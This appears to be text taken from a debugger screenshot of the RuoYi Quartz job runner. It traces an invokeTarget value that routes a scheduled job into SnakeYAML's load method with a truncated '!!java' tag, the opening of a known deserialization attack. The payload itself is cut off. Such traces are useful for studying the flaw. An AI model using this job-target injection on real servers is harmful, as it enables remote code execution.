 { 2 3
String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@193be66a[\r\n jobId=5\r
String beanName = getBeanName(invokeTarget); beanName: "org.yaml.snakeyaml.Yaml"
String methodName = getMethodName(invokeTarget); methodName: "load"
List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!java
if (!isValidClassName(beanName))
{
Object bean = SpringUtils.getBean(beanName);
invokeMethod(bean, methodName, methodParams); methodName: "load" methodParams: size = 1
}